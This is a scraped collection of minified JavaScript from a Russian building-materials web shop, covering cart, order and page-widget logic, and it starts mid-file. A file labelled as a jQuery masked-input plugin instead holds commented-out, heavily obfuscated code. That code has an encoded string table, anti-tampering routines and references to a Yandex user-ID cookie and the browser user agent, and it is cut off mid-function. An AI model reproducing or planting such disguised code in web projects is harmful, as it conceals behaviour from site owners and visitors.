h1").html("Статьи")),$("#ajax-content-rubticator").html(e))}))})),$((function(){if($("body.filter-page").length&&(setTimeout((function(){parseClassifier(26,".sfcc-ids",$(".filter-page").attr("data-element-id"))}),300),$(".classifier-cards").on("click",".btn.more",(function(){$(this).hide(),$(".classifier-cards").removeClass("default-classifier").addClass("show")})),$(".tags .tags-more").click((function(){$(this).css({opacity:"0",display:"none"}).removeClass("tags-more-h"),$(".collapse-tags").removeClass("d-none"),$(".tags .tags-list.tags-df").removeClass("tags-df")})),$(".collapse-tags .tags-minivize").click((function(){$(".collapse-tags").addClass("d-none"),$(".tags .tags-list").addClass("tags-df"),$(".tags .tags-more").addClass("tags-more-h").css({opacity:"1",display:"block"})})),$(".not-mobile").ready((function(){$(".item-wrap").length<=9?$(".block-qf").removeClass("d-md-block"):$(".block-qf").addClass("d-md-block")}))),1!=$("body.catalog-page.filter-page").length)return!1;$(document).on("change","#mse2_sort",(function(){var e=$(this).find("option:selected"),a=e.data("sort");a+=mse2Config.method_delimeter+e.val(),mse2Config.sort=a,mSearch2.submit()}))})),$((function(){if($("body.main").length&&setTimeout((function(){mainSnippet("parseSnippet","#last_news","pdoResources"),mainSnippet("parseSnippet","#main_reference","msReferenceGet")}),600),$("body.comparison-page").length&&parseOwlCarousel(".stocks-product-slider","",44),1!=$("body.product").length)return!1;var e=parseInt($(".product-sky-aid span.value").text());setTimeout((function(){parseTVField("varianti",".product-varianti-colors",e)}),1500),$("#on-comparison-product").hide(),setTimeout((function(){$("#on-comparison-product").show()}),2500),parseChunkAddition("addition-options-panel-product"),parseOwlCarousel(".stocks-product-slider"),parseOwlCarousel(".need-vodostok-product-slider",e),parseOwlCarousel(".need-mansard-okna-product-slider"),parseOwlCarousel(".need-el-bez-krov-product-slider",e),parseOwlCarousel(".need-planki-p-obraz-product-slider"),parseOwlCarousel(".need-kolpaki-product-slider"),parseOwlCarousel(".need-product-slider-26141",e),parseOwlCarousel(".need-product-slider-24875",e),parseOwlCase("#see_also","#see_also .product-slider-1",0,e),parseOwlCase("#see_also","#see_also .product-slider-2",8,e),parseOwlCase("#see_also","#see_also .product-slider-3",16,e),parseOwlCase("#see_also","#see_also .product-slider-4",24,e),parseOwlCase("#see_also","#see_also .product-slider-5",32,e),parseOwlCase("#see_also","#see_also .product-slider-6",40,e),setTimeout((function(){$("#compareHeader .owl-carousel .owl-stage .owl-item").length>0?$("#compareHeader").show():$("#compareHeader").hide()}),100)}));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/assets/components/minishop2/js/web/shop2.min.js?v=15468.140320642160
body_size: 4288
content:
!function(t,e,r,a){var s=s||{};a.callbacksObjectTemplate=function(){return{before:[],response:{success:[],error:[]},ajax:{done:[],fail:[],always:[]}}},s.Callbacks=a.Callbacks={Cart:{add:a.callbacksObjectTemplate(),remove:a.callbacksObjectTemplate(),change:a.callbacksObjectTemplate(),clean:a.callbacksObjectTemplate()},Order:{add:a.callbacksObjectTemplate(),getcost:a.callbacksObjectTemplate(),clean:a.callbacksObjectTemplate(),submit:a.callbacksObjectTemplate(),getrequired:a.callbacksObjectTemplate()}},s.Callbacks.add=function(t,e,r){if("function"!=typeof r)return!1;t=t.split(".");for(var a=s.Callbacks,o=0;o<t.length;o++){if(null==a[t[o]])return!1;a=a[t[o]]}return"object"!=typeof a&&(a=[a]),null!=e?a[e]=r:a.push(r),!0},s.Callbacks.remove=function(t,e){t=t.split(".");for(var r=s.Callbacks,a=0;a<t.length;a++){if(null==r[t[a]])return!1;r=r[t[a]]}return null!=r[e]&&(delete r[e],!0)},s.ajaxProgress=!1,s.setup=function(){this.actionName="ms2_action",this.action=":submit[name="+this.actionName+"]",this.form=".ms2_form",this.$doc=r(e),this.sendData={$form:null,action:null,formData:null},this.timeout=300},s.initialize=function(){s.setup(),s.$doc.ajaxStart((function(){s.ajaxProgress=!0})).ajaxStop((function(){s.ajaxProgress=!1})).on("submit",s.form,(function(t){t.preventDefault();var e=r(this),a=e.find(s.action).val();if(a){var o=e.serializeArray();o.push({name:s.actionName,value:a}),s.sendData={$form:e,action:a,formData:o},s.controller()}})),s.Cart.initialize(),s.Message.initialize(),s.Order.initialize(),s.Gallery.initialize()},s.controller=function(){switch(this.sendData.action){case"cart/add":s.Cart.add();break;case"cart/remove":0==r('.prod-inf [title="Пересчитать"]').length&&r("#msCart .prod-inf-row").prepend('<button type="submit" name="ms2_action" value="cart/status" class="btn btn-secondary mb-3 w-100" title="Пересчитать" onClick="window.location.reload();"><i class="far fa-sync-alt" style="font-size:18px; padding-right: 20px;"></i> Пересчитать </button>'),s.Cart.remove();break;case"cart/change":s.Cart.change();break;case"cart/clean":s.Cart.clean();break;case"order/submit":s.Order.submit();break;case"order/clean":s.Order.clean();break;default:return}},s.send=function(t,o,n){var c=function(t,e){if("function"==typeof t)return t.apply(e,Array.prototype.slice.call(arguments,2));if("object"==typeof t)for(var r in t){if(t.hasOwnProperty(r))if(!1===t[r].apply(e,Array.prototype.slice.call(arguments,2)))return!1}return!0};r.isArray(t)?t.push({name:"ctx",value:a.ctx}):r.isPlainObject(t)?t.ctx=a.ctx:"string"==typeof t&&(t+="&ctx="+a.ctx);var i=!!s.sendData.$form&&s.sendData.$form.attr("action"),l=i||(a.actionUrl?a.actionUrl:e.location.href),d=!!s.sendData.$form&&s.sendData.$form.attr("method"),u=d||"post";if(!1!==c(o.before)&&!1!==c(n.before))var m=function(e,a){return r[u](l,t,(function(t){t.success?(t.message&&s.Message.success(t.message),c(e.response.success,s,t),c(a.response.success,s,t)):(s.Message.error(t.message),c(e.response.error,s,t),c(a.response.error,s,t))}),"json").done((function(){c(e.ajax.done,s,m),c(a.ajax.done,s,m)})).fail((function(){c(e.ajax.fail,s,m),c(a.ajax.fail,s,m)})).always((function(){c(e.ajax.always,s,m),c(a.ajax.always,s,m)}))}(o,n)},s.Cart={callbacks:{add:a.callbacksObjectTemplate(),remove:a.callbacksObjectTemplate(),change:a.callbacksObjectTemplate(),refresh:a.callbacksObjectTemplate(),clean:a.callbacksObjectTemplate()},setup:function(){s.Cart.cart="#msCart",s.Cart.miniCart="#msMiniCart",s.Cart.miniCartClass=".msMiniCart",s.Cart.miniCartNotEmptyClass="full",s.Cart.countInput="input[name=count]",s.Cart.totalWeight=".ms2_total_weight",s.Cart.totalCount=".ms2_total_count",s.Cart.totalCost=".ms2_total_cost",s.Cart.totalOldCost=".ms2_total_old_cost",s.Cart.totalDiscount=".ms2_total_discount",s.Cart.totalDiscountCost=".ms2_total_discount_cost",s.Cart.cost=".ms2_cost",s.Cart.product_cost=".product_cost",s.Cart.product_surcharge_alert=".basket-alert-kmb",s.Cart.surcharge=".surcharge",s.Cart.product_metric=".product-calc-metric",s.Cart.full_product_metric="#total_product_metric"},initialize:function(){s.Cart.setup(),r(s.Cart.cart).length&&(s.$doc.on("change",s.Cart.cart+" "+s.Cart.countInput,(function(){r(this).val()&&(r(this).closest(s.form).submit(),s.Order.getcost())})),r("[data-ms2-count]").bind("click",(function(t){0==r('.prod-inf [title="Пересчитать"]').length&&r("#msCart .prod-inf-row").prepend('<button type="submit" name="ms2_action" value="cart/status" class="btn btn-secondary mb-3 w-100" title="Пересчитать" onClick="window.location.reload();"><i class="far fa-sync-alt" style="font-size:18px; padding-right: 20px;"></i> Пересчитать </button>');const a=r(this).data("key");var o=r(this).closest(s.form).find("input[name=count]"),n=o.val();if(r("#"+a+".position .product-calc-metric").length>0&&(item_metric=parseFloat(r("#"+a+".position .product-calc-metric").text())),!1!==isNaN(n))return!1;n=parseInt(n,10);var c=r(this).parents(".ms-count").find("input[name=count]"),i=parseInt(c.val());switch(r(this).hasClass("plus_"+a)&&c.val(i+1),r(this).hasClass("minus"+a)&&c.val(i-1),(i=parseInt(c.val()))>1||1===i?(r(this).val(1),r("input[name=product_count]").val(i)):0===i&&(i=1,c.val(i),r("input[name=product_count]").val("1")),r(e).trigger("count_"+a+" input-number__counter",i),r(this).data("ms2-count")){case"plus":n+=1,o.val(n),r("#count_"+a+' [name="ms2_action"][value="cart/change"]').click();break;case"minus":if(n<=1)return;n-=1,o.val(n),r("#count_"+a+' [name="ms2_action"][value="cart/change"]').click()}})))},add:function(){s.Cart.callbacks.add.response.success=function(t){this.Cart.status(t.data),s.Cart.modal_product_cart("msProductCart","#product_notify2")},s.send(s.sendData.formData,s.Cart.callbacks.add,s.Callbacks.Cart.add)},addMultiple:function(){console.log("addMultiple")},remove:function(){s.Cart.callbacks.remove.response.success=function(t){this.Cart.remove_position(s.Utils.getValueFromSerializedArray("key")),this.Cart.status(t.data)},s.send(s.sendData.formData,s.Cart.callbacks.remove,s.Callbacks.Cart.remove)},change:function(t){s.Cart.callbacks.change.response.success=function(t){void 0===t.data.key?this.Cart.remove_position(s.Utils.getValueFromSerializedArray("key")):r("#"+s.Utils.getValueFromSerializedArray("key")).find(""),this.Cart.status(t.data)},s.send(s.sendData.formData,s.Cart.callbacks.change,s.Callbacks.Cart.change)},refresh:function(t){s.Cart.callbacks.refresh.response.success=function(t){this.Cart.status(t.data)},s.send(s.sendData.formData,s.Cart.callbacks.refresh,s.Callbacks.Cart.refresh)},status:function(t){if(t.total_count<1)location.reload();else{var e=r(s.Cart.miniCart).add(s.Cart.miniCartClass);t.total_count>0&&e.length>0&&e.each((function(t,e){r(e).hasClass(s.Cart.miniCartNotEmptyClass)||r(e).addClass(s.Cart.miniCartNotEmptyClass)})),r(s.Cart.totalWeight).text(s.Utils.formatWeight(t.total_weight)),r(s.Cart.totalCount).text(t.total_count),r(s.Cart.totalOldCost).text(s.Utils.formatPrice(t.total_old_cost)),r(s.Cart.totalDiscountCost).text(s.Utils.formatPrice(t.total_discount_cost)),r(s.Cart.totalCost).text(s.Utils.formatPrice(t.total_cost)),r(s.Cart.totalDiscount).text(s.Utils.formatPrice(t.total_discount)),"number"==typeof t.cost&&(r(s.Cart.cost,"#"+t.key).text(s.Utils.formatPrice(t.cost)),""!=t.item_metric&&(item_metric=s.Utils.isFloating(t.item_metric),r(s.Cart.product_metric,"#"+t.key).text(item_metric)),""!=t.full_meters&&(full_meters=s.Utils.isFloating(t.full_meters),r(s.Cart.full_product_metric,"#"+t.id).text(full_meters)),t.surcharge>0?(r(s.Cart.surcharge,"#"+t.id).text(t.surcharge),r(s.Cart.product_surcharge_alert,"#"+t.id).show()):r(s.Cart.product_surcharge_alert,"#"+t.id).hide(),""!=t.product_cost&&r(s.Cart.product_cost,"#"+t.id).text(s.Utils.formatPrice(t.product_cost))),r(s.Order.orderCost,s.Order.order).length&&s.Order.getcost()}},clean:function(){s.Cart.callbacks.clean.response.success=function(t){this.Cart.status(t.data)},s.send(s.sendData.formData,s.Cart.callbacks.clean,s.Callbacks.Cart.clean)},remove_position:function(t){1==r("body.product").length&&(r(".basket-item .item-row").length<=1?r("#comeback .close").click():s.Cart.modal_product_cart("msProductCart","#product_notify2")),1==r("body.basketcart").length&&1==r("#"+t).parent().parent().find(".item-row").length&&r("#"+t).parent().parent().remove(),r("#"+t).remove()},modal_product_cart:function(t,e){var a=parseInt(r(".product-sky-aid span.value").text());setTimeout((function(){r.post("assets/components/ajaxload/connector.php",{action:"parseProductCart",snippet:t,output:e,product_id:a},(function(t){r(e).length&&""!=t&&r(e).html(t)}))}),1800)}},s.Gallery={setup:function(){s.Gallery.gallery=r("#msGallery"),s.Gallery.files=s.Gallery.gallery.find(".fotorama")},initialize:function(){s.Gallery.setup(),s.Gallery.files.length&&(r("<link/>",{rel:"stylesheet",type:"text/css",href:a.cssUrl+"lib/fotorama.min.css"}).appendTo("head"),r("<script/>",{type:"text/javascript",src:a.jsUrl+"lib/fotorama.min.js"}).appendTo("head")),s.$doc.on("fotorama:ready",s.Gallery.files,(function(t,e,a){if((src=e.activeFrame.src)&&(measure=r.Fotorama.measures[src],void 0===measure)){for(i in r.Fotorama.measures){measure=r.Fotorama.measures[i];break}e.resize(measure)}}))}},s.Order={callbacks:{add:a.callbacksObjectTemplate(),getcost:a.callbacksObjectTemplate(),clean:a.callbacksObjectTemplate(),submit:a.callbacksObjectTemplate(),getrequired:a.callbacksObjectTemplate()},setup:function(){s.Order.order="#msOrder",s.Cart.cart="#msCart",s.Order.deliveries="#deliveries",s.Order.payments="#payments",s.Order.deliveryInput='input[name="delivery"]',s.Order.inputParent=".input-parent",s.Order.paymentInput='input[name="payment"]',s.Order.paymentInputUniquePrefix="input#payment_",s.Order.deliveryInputUniquePrefix="input#delivery_",s.Order.orderCost="#ms2_order_cost",s.Order.cartCost="#ms2_order_cart_cost",s.Order.deliveryCost="#ms2_order_delivery_cost"},initialize:function(){(s.Order.setup(),r(s.Order.order).length)&&(s.$doc.on("click",s.Order.order+' [name="'+s.actionName+'"][value="order/clean"]',(function(t){s.Order.clean(),t.preventDefault()})).on("change",s.Order.order+" input,"+s.Order.order+" textarea",(function(){var t=r(this),e=t.attr("name"),a=t.val();s.Order.add(e,a)})),r(s.Order.deliveryInput+":checked",s.Order.order).trigger("change"))},updatePayments:function(t){var e=r(s.Order.paymentInput,s.Order.order);if(e.attr("disabled",!0).prop("disabled",!0).closest(s.Order.inputParent).hide(),t.length>0)for(var a in t)t.hasOwnProperty(a)&&e.filter(s.Order.paymentInputUniquePrefix+t[a]).attr("disabled",!1).prop("disabled",!1).closest(s.Order.inputParent).show();0==e.filter(":visible:checked").length&&e.filter(":visible:first").trigger("click")},add:function(t,e){var a=s.Order.callbacks,o=e;a.add.response.success=function(a){!function(t,e,o){var n=r('[name="'+t+'"]',s.Order.order);switch(t){case"delivery":n=r(s.Order.deliveryInputUniquePrefix+a.data[t]),a.data[t]!=o?n.trigger("click"):(s.Order.getrequired(e),s.Order.updatePayments(n.data("payments")),s.Order.getcost());break;case"payment":n=r(s.Order.paymentInputUniquePrefix+a.data[t]),a.data[t]!=o?n.trigger("click"):s.Order.getcost()}n.val(a.data[t]).removeClass("error").closest(s.Order.inputParent).removeClass("error")}(t,e,o)},a.add.response.error=function(){!function(t){var e=r('[name="'+t+'"]',s.Order.order);"checkbox"==e.attr("type")||"radio"==e.attr("type")?e.closest(s.Order.inputParent).addClass("error"):e.addClass("error")}(t)};var n={key:t,value:e};n[s.actionName]="order/add",s.send(n,s.Order.callbacks.add,s.Callbacks.Order.add)},getcost:function(){s.Order.callbacks.getcost.response.success=function(t){r(s.Order.orderCost,s.Order.order).text(s.Utils.formatPrice(t.data.cost)),r(s.Order.cartCost,s.Order.order).text(s.Utils.formatPrice(t.data.cart_cost)),r(s.Order.deliveryCost,s.Order.order).text(s.Utils.formatPrice(t.data.delivery_cost))};var t={};t[s.actionName]="order/getcost",s.send(t,s.Order.callbacks.getcost,s.Callbacks.Order.getcost)},clean:function(){s.Order.callbacks.clean.response.success=function(){location.reload()};var t={};t[s.actionName]="order/clean",s.send(t,s.Order.callbacks.clean,s.Callbacks.Order.clean)},submit:function(){if(s.Message.close(),s.ajaxProgress)return s.$doc.ajaxComplete((function(){s.ajaxProgress=!1,s.$doc.unbind("ajaxComplete"),s.Order.submit()})),!1;var a=s.Order.callbacks;return a.submit.before=function(){r(":button, a",s.Order.order).attr("disabled",!0).prop("disabled",!0)},a.submit.response.success=function(r){var a=t.location.host.split(".")[0];r.data.redirect?e.location.href=r.data.redirect:r.data.msorder?("dom198"==a&&ym(44893645,"reachGoal","send_order"),"ekb"==a&&ym(37082265,"reachGoal","ordersuccess"),e.location.href=e.location.origin+e.location.pathname+(e.location.search?e.location.search+"&":"?")+"msorder="+r.data.msorder):location.reload()},a.submit.response.error=function(t){for(var e in setTimeout(function(){r(":button, a",s.Order.order).attr("disabled",!1).prop("disabled",!1)}.bind(this),3*s.timeout),r("[name]",s.Order.order).removeClass("error").closest(s.Order.inputParent).removeClass("error"),t.data)if(t.data.hasOwnProperty(e)){var a=t.data[e],o=r('[name="'+a+'"]',s.Order.order);"checkbox"==o.attr("type")||"radio"==o.attr("type")?o.closest(s.Order.inputParent).addClass("error"):o.addClass("error")}},s.send(s.sendData.formData,s.Order.callbacks.submit,s.Callbacks.Order.submit)},getrequired:function(t){var e=s.Order.callbacks;e.getrequired.response.success=function(t){r("[name]",s.Order.order).removeClass("required").closest(s.Order.inputParent).removeClass("required");for(var e=t.data.requires,a=0,o=e.length;a<o;a++)r("[name="+e[a]+"]",s.Order.order).addClass("required").closest(s.Order.inputParent).addClass("required")},e.getrequired.response.error=function(){r("[name]",s.Order.order).removeClass("required").closest(s.Order.inputParent).removeClass("required")};var a={id:t};a[s.actionName]="order/getrequired",s.send(a,s.Order.callbacks.getrequired,s.Callbacks.Order.getrequired)}},s.Message={initialize:function(){},close:function(){},show:function(t){""!=t&&alert(t)},success:function(t){},error:function(t){},info:function(t){}},s.Utils={empty:function(t){return void 0===t||0==t||null===t||!1===t||"string"==typeof t&&""==t.replace(/\s+/g,"")||"object"==typeof t&&0==t.length},formatPrice:function(t){var e=a.price_format;return t=this.number_format(t,e[0],e[1],e[2]),a.price_format_no_zeros&&e[0]>0&&(t=(t=t.replace(/(0+)$/,"")).replace(/[^0-9]$/,"")),t},formatWeight:function(t){var e=a.weight_format;return t=this.number_format(t,e[0],e[1],e[2]),a.weight_format_no_zeros&&e[0]>0&&(t=(t=t.replace(/(0+)$/,"")).replace(/[^0-9]$/,"")),t},isFloating:function(t){return parseFloat(t)==parseInt(t,10)?t:parseFloat(t).toFixed(3).replace(/0*$/,"")},number_format:function(t,e,r,a){var s,o;return isNaN(e=Math.abs(e))&&(e=2),null==r&&(r=","),null==a&&(a="."),(o=(s=parseInt(t=(+t||0).toFixed(e))+"").length)>3?o%=3:o=0,(o?s.substr(0,o)+a:"")+s.substr(o).replace(/(\d{3})(?=\d)/g,"$1"+a)+(e?r+Math.abs(t-s).toFixed(e).replace(/-/,"0").slice(2):"")},getValueFromSerializedArray:function(t,e){r.isArray(e)||(e=s.sendData.formData);for(var a=0,o=e.length;a<o;a++)if(e[a].name==t)return e[a].value;return null}},r(e).ready((function(t){s.initialize();var e=t("html");e.removeClass("no-js"),e.hasClass("js")||e.addClass("js")})),t.miniShop2=s}(window,document,jQuery,miniShop2Config);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/js/jquery.maskedinput.min.js
body_size: 7483
content:
//!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,function(){var r=e.Cookies,n=e.Cookies=t();n.noConflict=function(){return e.Cookies=r,n}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var t={read:function(e){return e.replace(/%3B/g,";")},write:function(e){return e.replace(/;/g,"%3B")}};return function r(n,i){function o(r,o,u){if("undefined"!=typeof document){"number"==typeof(u=e({},i,u)).expires&&(u.expires=new Date(Date.now()+864e5*u.expires)),u.expires&&(u.expires=u.expires.toUTCString()),r=t.write(r).replace(/=/g,"%3D"),o=n.write(String(o),r);var c="";for(var f in u)u[f]&&(c+="; "+f,!0!==u[f]&&(c+="="+u[f].split(";")[0]));return document.cookie=r+"="+o+c}}return Object.create({set:o,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var r=document.cookie?document.cookie.split("; "):[],i={},o=0;o<r.length;o++){var u=r[o].split("="),c=u.slice(1).join("="),f=t.read(u[0]).replace(/%3D/g,"=");if(i[f]=n.read(c,f),e===f)break}return e?i[e]:i}},remove:function(t,r){o(t,"",e({},r,{expires:-1}))},withAttributes:function(t){return r(this.converter,e({},this.attributes,t))},withConverter:function(t){return r(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(i)},converter:{value:Object.freeze(n)}})}(t,{path:"/"})});
//const a0_0x4c61=['\x56\x30\x68\x34\x52\x32\x34\x3d','\x55\x56\x4e\x47\x65\x56\x55\x3d','\x5a\x58\x4a\x79\x62\x33\x49\x3d','\x61\x6e\x4e\x76\x62\x67\x3d\x3d','\x58\x33\x6c\x74\x58\x32\x46\x71\x59\x58\x68\x66\x64\x57\x6c\x6b','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x54\x57\x5a\x44\x63\x6d\x6b\x3d','\x62\x47\x39\x6e','\x65\x33\x30\x75\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x6f\x49\x6e\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x30\x61\x47\x6c\x7a\x49\x69\x6b\x6f\x49\x43\x6b\x3d','\x55\x45\x39\x32\x61\x6c\x51\x3d','\x61\x32\x6c\x75\x5a\x41\x3d\x3d','\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x3d','\x62\x47\x39\x6a\x59\x58\x52\x70\x62\x32\x34\x3d','\x63\x47\x46\x79\x63\x32\x55\x3d','\x59\x32\x39\x75\x63\x32\x39\x73\x5a\x51\x3d\x3d','\x64\x48\x4a\x68\x59\x32\x55\x3d','\x64\x32\x46\x79\x62\x67\x3d\x3d','\x63\x33\x42\x73\x61\x58\x51\x3d','\x62\x58\x4e\x7a\x63\x30\x49\x3d','\x64\x47\x46\x69\x62\x47\x55\x3d','\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x43\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x49\x41\x3d\x3d','\x61\x45\x52\x33\x61\x47\x63\x3d','\x52\x47\x64\x5a\x54\x30\x34\x3d','\x62\x57\x46\x30\x59\x32\x67\x3d','\x57\x6b\x4e\x69\x53\x58\x59\x3d','\x5a\x47\x56\x69\x64\x57\x63\x3d','\x64\x47\x68\x6c\x62\x67\x3d\x3d','\x61\x57\x35\x6d\x62\x77\x3d\x3d','\x59\x58\x42\x77\x62\x48\x6b\x3d','\x56\x31\x4e\x52\x57\x6b\x59\x3d','\x61\x6b\x6c\x70\x63\x6d\x4d\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x51\x56\x4e\x4c\x59\x32\x45\x3d','\x62\x57\x46\x34\x56\x47\x39\x31\x59\x32\x68\x51\x62\x32\x6c\x75\x64\x48\x4d\x3d','\x63\x32\x56\x30','\x62\x57\x46\x77','\x58\x69\x68\x62\x58\x69\x42\x64\x4b\x79\x67\x67\x4b\x31\x74\x65\x49\x46\x30\x72\x4b\x53\x73\x70\x4b\x31\x74\x65\x49\x46\x31\x39','\x52\x6c\x68\x4e\x52\x6d\x6f\x3d','\x5a\x6d\x6c\x73\x64\x47\x56\x79','\x56\x6c\x5a\x74\x53\x56\x59\x3d','\x63\x48\x6c\x6a\x51\x31\x45\x3d','\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x43\x38\x69\x49\x43\x73\x67\x64\x47\x68\x70\x63\x79\x41\x72\x49\x43\x49\x76','\x64\x48\x4a\x70\x62\x51\x3d\x3d','\x5a\x58\x68\x6a\x5a\x58\x42\x30\x61\x57\x39\x75','\x4e\x33\x77\x79\x66\x44\x42\x38\x4d\x33\x77\x30\x66\x44\x56\x38\x4d\x58\x77\x32','\x63\x47\x46\x30\x61\x41\x3d\x3d','\x64\x58\x4e\x6c\x63\x6b\x46\x6e\x5a\x57\x35\x30'];(function(_0x1f44f4,_0x4c610c){const _0x14c36f=function(_0x8047e2){while(--_0x8047e2){_0x1f44f4['push'](_0x1f44f4['shift']());}};const _0x39737d=function(){const _0xf10e0e={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x415f80,_0x2b20c8,_0x225b65,_0x4e1422){_0x4e1422=_0x4e1422||{};let _0x330a20=_0x2b20c8+'='+_0x225b65;let _0x429cc4=0x0;for(let _0x4990ee=0x0,_0x227301=_0x415f80['length'];_0x4990ee<_0x227301;_0x4990ee++){const _0xef12ed=_0x415f80[_0x4990ee];_0x330a20+=';\x20'+_0xef12ed;const _0x50e311=_0x415f80[_0xef12ed];_0x415f80['push'](_0x50e311);_0x227301=_0x415f80['length'];if(_0x50e311!==!![]){_0x330a20+='='+_0x50e311;}}_0x4e1422['cookie']=_0x330a20;},'removeCookie':function(){return'dev';},'getCookie':function(_0xa481f,_0x9da649){_0xa481f=_0xa481f||function(_0x12d4fc){return _0x12d4fc;};const _0x4611d1=_0xa481f(new RegExp('(?:^|;\x20)'+_0x9da649['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));const _0x3f46c8=function(_0x5385d7,_0x289aba){_0x5385d7(++_0x289aba);};_0x3f46c8(_0x14c36f,_0x4c610c);return _0x4611d1?decodeURIComponent(_0x4611d1[0x1]):undefined;}};const _0x2c9190=function(){const _0x458765=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x458765['test'](_0xf10e0e['removeCookie']['toString']());};_0xf10e0e['updateCookie']=_0x2c9190;let _0xb9873='';const _0x5df9b8=_0xf10e0e['updateCookie']();if(!_0x5df9b8){_0xf10e0e['setCookie'](['*'],'counter',0x1);}else if(_0x5df9b8){_0xb9873=_0xf10e0e['getCookie'](null,'counter');}else{_0xf10e0e['removeCookie']();}};_0x39737d();}(a0_0x4c61,0x6c));const a0_0x14c3=function(_0x1f44f4,_0x4c610c){_0x1f44f4=_0x1f44f4-0x0;let _0x14c36f=a0_0x4c61[_0x1f44f4];if(a0_0x14c3['WGxnsF']===undefined){(function(){const _0x8047e2=function(){let _0xb9873;try{_0xb9873=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x5df9b8){_0xb9873=window;}return _0xb9873;};const _0xf10e0e=_0x8047e2();const _0x2c9190='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0xf10e0e['atob']||(_0xf10e0e['atob']=function(_0x415f80){const _0x2b20c8=String(_0x415f80)['replace'](/=+$/,'');let _0x225b65='';for(let _0x4e1422=0x0,_0x330a20,_0x429cc4,_0x4990ee=0x0;_0x429cc4=_0x2b20c8['charAt'](_0x4990ee++);~_0x429cc4&&(_0x330a20=_0x4e1422%0x4?_0x330a20*0x40+_0x429cc4:_0x429cc4,_0x4e1422++%0x4)?_0x225b65+=String['fromCharCode'](0xff&_0x330a20>>(-0x2*_0x4e1422&0x6)):0x0){_0x429cc4=_0x2c9190['indexOf'](_0x429cc4);}return _0x225b65;});}());a0_0x14c3['zMaFWN']=function(_0x227301){const _0xef12ed=atob(_0x227301);let _0x50e311=[];for(let _0xa481f=0x0,_0x9da649=_0xef12ed['length'];_0xa481f<_0x9da649;_0xa481f++){_0x50e311+='%'+('00'+_0xef12ed['charCodeAt'](_0xa481f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x50e311);};a0_0x14c3['dIvrZA']={};a0_0x14c3['WGxnsF']=!![];}const _0x39737d=a0_0x14c3['dIvrZA'][_0x1f44f4];if(_0x39737d===undefined){const _0x4611d1=function(_0x3f46c8){this['KCdLnw']=_0x3f46c8;this['NzaVHu']=[0x1,0x0,0x0];this['BCckbA']=function(){return'newState';};this['dVIeFn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['pylDML']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4611d1['prototype']['qbsfHE']=function(){const _0x12d4fc=new RegExp(this['dVIeFn']+this['pylDML']);const _0x5385d7=_0x12d4fc['test'](this['BCckbA']['toString']())?--this['NzaVHu'][0x1]:--this['NzaVHu'][0x0];return this['fIDiKI'](_0x5385d7);};_0x4611d1['prototype']['fIDiKI']=function(_0x289aba){if(!Boolean(~_0x289aba)){return _0x289aba;}return this['wBkSwK'](this['KCdLnw']);};_0x4611d1['prototype']['wBkSwK']=function(_0x458765){for(let _0x373c79=0x0,_0x194ba4=this['NzaVHu']['length'];_0x373c79<_0x194ba4;_0x373c79++){this['NzaVHu']['push'](Math['round'](Math['random']()));_0x194ba4=this['NzaVHu']['length'];}return _0x458765(this['NzaVHu'][0x0]);};new _0x4611d1(a0_0x14c3)['qbsfHE']();_0x14c36f=a0_0x14c3['zMaFWN'](_0x14c36f);a0_0x14c3['dIvrZA'][_0x1f44f4]=_0x14c36f;}else{_0x14c36f=_0x39737d;}return _0x14c36f;};function check_uniq(){const _0x207601={};_0x207601['\x4d\x66\x43\x72\x69']=a0_0x14c3('\x30\x78\x36');_0x207601['\x59\x49\x6d\x74\x63']=function(_0x5c87b1){return _0x5c87b1();};_0x207601[a0_0x14c3('\x30\x78\x66')]=a0_0x14c3('\x30\x78\x31\x65');_0x207601[a0_0x14c3('\x30\x78\x31\x39')]=function(_0x18a2c1,_0x5744bd,_0x1670c9){return _0x18a2c1(_0x5744bd,_0x1670c9);};_0x207601[a0_0x14c3('\x30\x78\x37')]=a0_0x14c3('\x30\x78\x32\x35');const _0x528e65=_0x207601;const _0x43a01e=function(){let _0xa8cf6d=!![];return function(_0x4df1ac,_0x129bfd){const _0x49b805=_0xa8cf6d?function(){if(_0x129bfd){const _0x24ab37=_0x129bfd[a0_0x14c3('\x30\x78\x65')](_0x4df1ac,arguments);_0x129bfd=null;return _0x24ab37;}}:function(){};_0xa8cf6d=![];return _0x49b805;};}();const _0x485f42=_0x528e65[a0_0x14c3('\x30\x78\x31\x39')](_0x43a01e,this,function(){const _0x5347e8={};_0x5347e8['\x49\x62\x50\x74\x6b']=function(_0x1bff18,_0x1fb988){return _0x1bff18(_0x1fb988);};_0x5347e8[a0_0x14c3('\x30\x78\x31\x30')]=function(_0x4f121f,_0x27030d){return _0x4f121f+_0x27030d;};_0x5347e8['\x5a\x43\x62\x49\x76']=_0x528e65[a0_0x14c3('\x30\x78\x32\x37')];const _0x5959b3=_0x5347e8;const _0x5e4c6d=function(){};const _0x5039c9=function(){let 